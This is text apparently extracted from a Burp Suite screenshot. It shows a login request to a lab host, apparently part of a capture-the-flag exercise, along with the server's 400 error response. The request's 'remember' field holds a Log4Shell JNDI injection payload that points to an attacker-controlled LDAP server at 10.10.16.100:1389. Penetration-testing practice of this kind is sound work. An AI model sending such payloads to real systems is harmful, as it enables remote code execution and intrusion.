 Send Cancel < > Target: https://10.129.201.157:8443
Request
Pretty Raw Hex \n
10 Origin: https://10.129.201.157:8443
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
20 "username":"hacker",
21 "password":"hacker",
22 "remember":"${jndi:ldap://10.10.16.100:1389/o=tomcat}",
23 "strict":true
24 }
Search 0 highlig
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.201.157:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers: Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Fri, 06 Jun 2025 17:22:25 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
Search 0 highlig
Done 431 bytes | 1,
Event log (4) All issues Memory: 116.1MB